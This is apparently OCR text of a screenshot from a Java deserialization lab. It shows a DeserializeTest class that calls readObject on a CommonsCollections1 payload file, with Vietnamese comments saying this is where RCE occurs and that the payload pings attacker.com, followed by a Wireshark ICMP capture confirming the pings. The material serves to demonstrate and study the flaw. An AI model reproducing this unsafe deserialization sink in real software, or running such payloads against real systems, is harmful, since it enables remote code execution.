 CD cc1-... master... Curr...
ObjectStreamClass.java DeserializeTest.java CommonsCollections1.java
1 package com.example;
2
3 import java.io.FileInputStream;
4 import java.io.ObjectInputStream;
5
6 public class DeserializeTest { new *
7 public static void main(String[] args) throws Exception { new *
8 // Đọc payload từ file và thực hiện ping attacker.com
9 FileInputStream fis = new FileInputStream( name: "payload_cc1.bin"
10 ObjectInputStream ois = new ObjectInputStream(fis);
11
12 // RCE xảy ra ở đây !!!
13 Object obj = ois.readObject();
14
15 System.out.println("Done reading object: " + obj);
16 }
Capturing from Wi-Fi
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
No. Time Source Destination Protocol Length Info
1116 15.411122 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
1117 15.714018 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00
1119 16.423490 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
1120 16.738838 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00
1121 17.434956 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
1122 17.762390 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00
1123 18.436436 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
1124 18.786082 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00